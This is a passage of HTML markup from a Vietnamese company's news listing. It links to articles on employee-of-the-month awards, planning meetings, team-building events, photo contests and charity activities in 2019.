											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-01-2019-1076.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 01/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 01/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-02-2019-1082.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 02/2019"><img src="https://daisongroup.vn/uploads/article/art-gssabmlpaem0l3b-1082-vinh-danh-nhan-vien-xuat-sac-thang-02-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-02-2019-1082.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 02/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 02/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019-1083.html" title="CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019)"><img src="https://daisongroup.vn/uploads/article/art-chi3xzglimgfwlr-1083-cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019-1083.html" title="CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019)">CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/da-ngoai-cuoi-tuan-cung-nhau-nap-day-nang-luong-1084.html" title="Dã ngoại cuối tuần: Cùng nhau nạp đầy năng lượng"><img src="https://daisongroup.vn/uploads/article/art-al8plselusi1jp6-1084-chuong-trinh-da-ngoai-quy-i-cung-nhau-nap-day-nang-luong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/da-ngoai-cuoi-tuan-cung-nhau-nap-day-nang-luong-1084.html" title="Dã ngoại cuối tuần: Cùng nhau nạp đầy năng lượng">Dã ngoại cuối tuần: Cùng nhau nạp đầy năng lượng</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/lich-trinh-chuong-trinh-du-lich-hoi-nghi-tri-an-khach-hang-1086.html" title="Lịch trình chương trình du lịch: HỘI NGHỊ TRI ÂN KHÁCH HÀNG"><img src="https://daisongroup.vn/uploads/article/art-satykq9oqi5b63d-1086-lich-trinh-chuong-trinh-tri-an-dac-biet-du-lich-hoi-nghi-khach-hang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/lich-trinh-chuong-trinh-du-lich-hoi-nghi-tri-an-khach-hang-1086.html" title="Lịch trình chương trình du lịch: HỘI NGHỊ TRI ÂN KHÁCH HÀNG">Lịch trình chương trình du lịch: HỘI NGHỊ TRI ÂN KHÁCH HÀNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019-khu-vuc-mien-nam-1087.html" title="CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019) KHU VỰC MIỀN NAM "><img src="https://daisongroup.vn/uploads/article/art-q8ekiwqfkcx343o-1087-cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019-khu-vuc-mien-nam.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-hop-muc-tieu-ke-hoach-phat-trien-quy-i-2019-khu-vuc-mien-nam-1087.html" title="CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019) KHU VỰC MIỀN NAM ">CUỘC HỌP: MỤC TIÊU - KẾ HOẠCH - PHÁT TRIỂN QUÝ I (2019) KHU VỰC MIỀN NAM </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nha-may-dolexphar-don-vi-thanh-vien-cua-dai-son-group-vinh-du-dat-chung-nhan-gmp-cua-bo-y-te-1088.html" title="Nhà máy Dolexphar – Đơn vị thành viên của Đại Sơn Group vinh dự đạt chứng nhận GMP của Bộ Y tế"><img src="https://daisongroup.vn/uploads/article/art-q4vgunguaevvbn1-1088-nha-may-dolexphar-don-vi-thanh-vien-cua-dai-son-group-vinh-du-dat-chung-nhan-gmp-cua-bo-y-te.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nha-may-dolexphar-don-vi-thanh-vien-cua-dai-son-group-vinh-du-dat-chung-nhan-gmp-cua-bo-y-te-1088.html" title="Nhà máy Dolexphar – Đơn vị thành viên của Đại Sơn Group vinh dự đạt chứng nhận GMP của Bộ Y tế">Nhà máy Dolexphar – Đơn vị thành viên của Đại Sơn Group vinh dự đạt chứng nhận GMP của Bộ Y tế</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2019-1091.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2019"><img src="https://daisongroup.vn/uploads/article/art-v6gw43pkeag66z4-1091-vinh-danh-nhan-vien-xuat-sac-thang-3-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2019-1091.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/don-vi-san-xuat-cua-dai-son-group-don-nhan-danh-hieu-top-10-nha-may-dat-tieu-chuan-gmp-thuc-pham-bao-ve-suc-khoe-1092.html" title="Đơn vị sản xuất của Đại Sơn Group đón nhận danh hiệu  top 10 nhà máy đạt tiêu chuẩn GMP - Thực phẩm bảo vệ Sức khỏe"><img src="https://daisongroup.vn/uploads/article/art-jltgd061oc4pc3a-1092-don-vi-san-xuat-cua-dai-son-group-don-nhan-danh-hieu-top-10-nha-may-dat-tieu-chuan-gmp-thuc-pham-bao-ve-suc-khoe.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/don-vi-san-xuat-cua-dai-son-group-don-nhan-danh-hieu-top-10-nha-may-dat-tieu-chuan-gmp-thuc-pham-bao-ve-suc-khoe-1092.html" title="Đơn vị sản xuất của Đại Sơn Group đón nhận danh hiệu  top 10 nhà máy đạt tiêu chuẩn GMP - Thực phẩm bảo vệ Sức khỏe">Đơn vị sản xuất của Đại Sơn Group đón nhận danh hiệu  top 10 nhà máy đạt tiêu chuẩn GMP - Thực phẩm bảo vệ Sức khỏe</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2019-1093.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2019"><img src="https://daisongroup.vn/uploads/article/art-2sbcbp8izsm6r2h-1093-vinh-danh-nhan-vien-xuat-sac-thang-04-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2019-1093.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-thanh-lap-cong-ty-tnhh-dau-tu-quoc-te-worldphar-1094.html" title="GPS GROUP: Thành lập Công Ty TNHH Đầu Tư Quốc Tế WorldPhar"><img src="https://daisongroup.vn/uploads/article/art-cidsg3cw1plp2el-1094-gps-group-thanh-lap-cong-ty-tnhh-dau-tu-quoc-te-worldphar.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-thanh-lap-cong-ty-tnhh-dau-tu-quoc-te-worldphar-1094.html" title="GPS GROUP: Thành lập Công Ty TNHH Đầu Tư Quốc Tế WorldPhar">GPS GROUP: Thành lập Công Ty TNHH Đầu Tư Quốc Tế WorldPhar</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-weekend-go-far-together-1096.html" title="HAPPY WEEKEND - Go Far Together"><img src="https://daisongroup.vn/uploads/article/art-ykauodm1jv7gefw-1096-happy-weekend-go-far-together.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-weekend-go-far-together-1096.html" title="HAPPY WEEKEND - Go Far Together">HAPPY WEEKEND - Go Far Together</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2019-1100.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2019"><img src="https://daisongroup.vn/uploads/article/art-c7djd0dc035dbfk-1100-vinh-danh-nhan-vien-xuat-sac-thang-05-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2019-1100.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-mung-sinh-nhat-lan-thu-12-dai-son-group-1101.html" title="Cuộc thi ảnh mừng sinh nhật lần thứ 12 Đại Sơn Group: "><img src="https://daisongroup.vn/uploads/article/art-an0zp4yp0fy6zg5-1101-cuoc-thi-anh-mung-sinh-nhat-lan-thu-12-dai-son-group-dai-son-trong-tim-toi.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-mung-sinh-nhat-lan-thu-12-dai-son-group-1101.html" title="Cuộc thi ảnh mừng sinh nhật lần thứ 12 Đại Sơn Group: ">Cuộc thi ảnh mừng sinh nhật lần thứ 12 Đại Sơn Group: </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/12-nam-hanh-trinh-mot-thuong-hieu-cong-ty-co-phan-quoc-te-dai-son-1102.html" title="12 năm – “hành trình một thương hiệu”: Công ty Cổ phần Quốc tế Đại Sơn"><img src="https://daisongroup.vn/uploads/article/art-2kjmtb2lled8ysi-1102-12-nam-hanh-trinh-mot-thuong-hieu-cong-ty-co-phan-quoc-te-dai-son.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/12-nam-hanh-trinh-mot-thuong-hieu-cong-ty-co-phan-quoc-te-dai-son-1102.html" title="12 năm – “hành trình một thương hiệu”: Công ty Cổ phần Quốc tế Đại Sơn">12 năm – “hành trình một thương hiệu”: Công ty Cổ phần Quốc tế Đại Sơn</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2019-1103.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2019"><img src="https://daisongroup.vn/uploads/article/art-ha6tj04uk7j756g-1103-vinh-danh-nhan-vien-xuat-sac-thang-06-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2019-1103.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2019-1111.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2019"><img src="https://daisongroup.vn/uploads/article/art-2l1qtzitl0xow5d-1111-vinh-danh-nhan-vien-xuat-sac-thang-07-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2019-1111.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-be-khoe-hinh-xinh-rinh-qua-trung-thu-1112.html" title="Cuộc thi ảnh: BÉ KHOE HÌNH XINH - RINH QUÀ TRUNG THU"><img src="https://daisongroup.vn/uploads/article/art-5syc39dk17e62ms-1112-cuoc-thi-anh-khoanh-khac-be-va-trung-thu.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-be-khoe-hinh-xinh-rinh-qua-trung-thu-1112.html" title="Cuộc thi ảnh: BÉ KHOE HÌNH XINH - RINH QUÀ TRUNG THU">Cuộc thi ảnh: BÉ KHOE HÌNH XINH - RINH QUÀ TRUNG THU</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-mang-trung-thu-am-ap-den-voi-tre-em-lang-hy-vong-1114.html" title="GPS Group mang "Trung thu ấm áp" đến với trẻ em Làng Hy Vọng"><img src="https://daisongroup.vn/uploads/article/art-lzfi9ibc6mfgkgh-1114-gps-group-mang-trung-thu-am-ap-den-voi-tre-em-lang-hy-vong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-mang-trung-thu-am-ap-den-voi-tre-em-lang-hy-vong-1114.html" title="GPS Group mang "Trung thu ấm áp" đến với trẻ em Làng Hy Vọng">GPS Group mang "Trung thu ấm áp" đến với trẻ em Làng Hy Vọng</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-kho-khan-1115.html" title="GPS Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ khó khăn"><img src="https://daisongroup.vn/uploads/article/art-gpzdh4oaag4qhsb-1115-gps-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-kho-khan.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-kho-khan-1115.html" title="GPS Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ khó khăn">GPS Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ khó khăn</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2019-1116.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2019"><img src="https://daisongroup.vn/uploads/article/art-ajtykcdnnqsvd6a-1116-vinh-danh-nhan-vien-xuat-sac-thang-08-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2019-1116.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-khach-hang-2019-ki-niem-12-nam-hinh-thanh-va-phat-trien-dai-son-group-1119.html" title="HỘI NGHỊ KHÁCH HÀNG 2019: KỈ NIỆM 12 NĂM HÌNH THÀNH VÀ PHÁT TRIỂN ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-emo5ng80w32cdrw-1119-hoi-nghi-khach-hang-2019-ki-niem-12-nam-hinh-thanh-va-phat-trien-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-khach-hang-2019-ki-niem-12-nam-hinh-thanh-va-phat-trien-dai-son-group-1119.html" title="HỘI NGHỊ KHÁCH HÀNG 2019: KỈ NIỆM 12 NĂM HÌNH THÀNH VÀ PHÁT TRIỂN ĐẠI SƠN GROUP">HỘI NGHỊ KHÁCH HÀNG 2019: KỈ NIỆM 12 NĂM HÌNH THÀNH VÀ PHÁT TRIỂN ĐẠI SƠN GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2019-1122.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2019"><img src="https://daisongroup.vn/uploads/article/art-f4zhyzf6cn8lfnp-1122-vinh-danh-nhan-vien-xuat-sac-thang-09-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2019-1122.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/team-building-2019-together-we-shine-1123.html" title="TEAM BUILDING 2019 - Together we shine"><img src="https://daisongroup.vn/uploads/article/art-s6gp19u4taihed7-1123-team-building-2019-together-we-shine.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/team-building-2019-together-we-shine-1123.html" title="TEAM BUILDING 2019 - Together we shine">TEAM BUILDING 2019 - Together we shine</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-dong-hanh-cung-chuong-trinh-hoi-nghi-khach-hang-2019-dai-son-trong-toi-1124.html" title="Cuộc thi ảnh đồng hành cùng Chương trình Hội nghị khách hàng 2019 - ĐẠI SƠN TRONG TÔI"><img src="https://daisongroup.vn/uploads/article/art-x3jm3qmo5hxsaep-1124-cuoc-thi-anh-dong-hanh-cung-chuong-trinh-hoi-nghi-khach-hang-2019-dai-son-trong-toi.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-dong-hanh-cung-chuong-trinh-hoi-nghi-khach-hang-2019-dai-son-trong-toi-1124.html" title="Cuộc thi ảnh đồng hành cùng Chương trình Hội nghị khách hàng 2019 - ĐẠI SƠN TRONG TÔI">Cuộc thi ảnh đồng hành cùng Chương trình Hội nghị khách hàng 2019 - ĐẠI SƠN TRONG TÔI</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2019-1125.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2019"><img src="https://daisongroup.vn/uploads/article/art-xpvzj8vfd33fnt4-1125-vinh-danh-nhan-vien-xuat-sac-quy-iii-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2019-1125.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2019">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/together-we-shine-ket-noi-nhung-trai-tim-nhiet-huyet-1126.html" title="TOGETHER WE SHINE: KẾT NỐI NHỮNG TRÁI TIM NHIỆT HUYẾT"><img src="https://daisongroup.vn/uploads/article/art-ob3dukvmhomrvt3-1126-together-we-shine-ket-noi-nhung-trai-tim-nhiet-huyet.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/together-we-shine-ket-noi-nhung-trai-tim-nhiet-huyet-1126.html" title="TOGETHER WE SHINE: KẾT NỐI NHỮNG TRÁI TIM NHIỆT HUYẾT">TOGETHER WE SHINE: KẾT NỐI NHỮNG TRÁI TIM NHIỆT HUYẾT</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-khoanh-khac-vang-team-building-2019-1127.html" title="Cuộc thi ảnh: Khoảnh khắc vàng - Team building 2019"><img src="https://daisongroup.vn/uploads/article/art-4m39jury3h5gj85-1127-cuoc-thi-anh-khoanh-khac-vang-team-building-2019.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-khoanh-khac-vang-team-building-2019-1127.html" title="Cuộc thi ảnh: Khoảnh khắc vàng - Team building 2019">Cuộc thi ảnh: Khoảnh khắc vàng - Team building 2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-san-pham-chat-luong-vi-suc-khoe-cong-dong-top-10-doanh-nghiep-uy-tin-thuong-hieu-hoi-nhap-4-0-1129.html" title="ĐẠI SƠN GROUP - TOP 10 SẢN PHẨM CHẤT LƯỢNG VÌ SỨC KHOẺ CỘNG ĐỒNG, TOP 10 DOANH NGHIỆP UY TÍN - THƯƠNG HIỆU HỘI NHẬP 4.0"><img src="https://daisongroup.vn/uploads/article/art-aqk0znppzqxsyuf-1129-dai-son-group-top-10-san-pham-chat-luong-vi-suc-khoe-cong-dong-top-10-doanh-nghiep-uy-tin-thuong-hieu-hoi-nhap-4-0.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-san-pham-chat-luong-vi-suc-khoe-cong-dong-top-10-doanh-nghiep-uy-tin-thuong-hieu-hoi-nhap-4-0-1129.html" title="ĐẠI SƠN GROUP - TOP 10 SẢN PHẨM CHẤT LƯỢNG VÌ SỨC KHOẺ CỘNG ĐỒNG, TOP 10 DOANH NGHIỆP UY TÍN - THƯƠNG HIỆU HỘI NHẬP 4.0">ĐẠI SƠN GROUP - TOP 10 SẢN PHẨM CHẤT LƯỢNG VÌ SỨC KHOẺ CỘNG ĐỒNG, TOP 10 DOANH NGHIỆP UY TÍN - THƯƠNG HIỆU HỘI NHẬP 4.0</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vinh-long-trao-yeu-thuong-se-chia-hanh-phuc-1132.html" title="GPS Vĩnh Long - Trao yêu thương, sẻ chia hạnh phúc"><img src="https://daisongroup.vn/uploads/article/art-iv6bb4515r03ba2-1132-gps-vinh-long-trao-yeu-thuong-se-chia-hanh-phuc.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vinh-long-trao-yeu-thuong-se-chia-hanh-phuc-1132.html" title="GPS Vĩnh Long - Trao yêu thương, sẻ chia hạnh phúc">GPS Vĩnh Long - Trao yêu thương, sẻ chia hạnh phúc</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2019-1133.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2019"><img src="https://daisongroup.vn/uploads/article/art-ghqlr5vrroigw2n-1133-vinh-danh-nhan-vien-xuat-sac-thang-10-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2019-1133.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-cong-bo-ket-qua-cuoc-thi-anh-dai-son-trong-toi-1135.html" title="Đại Sơn Group công bố kết quả cuộc thi ảnh "ĐẠI SƠN TRONG TÔI""><img src="https://daisongroup.vn/uploads/article/art-rhe4em2p8m8dqdd-1135-dai-son-group-cong-bo-ket-qua-cuoc-thi-anh-dai-son-trong-toi.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-cong-bo-ket-qua-cuoc-thi-anh-dai-son-trong-toi-1135.html" title="Đại Sơn Group công bố kết quả cuộc thi ảnh "ĐẠI SƠN TRONG TÔI"">Đại Sơn Group công bố kết quả cuộc thi ảnh "ĐẠI SƠN TRONG TÔI"</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
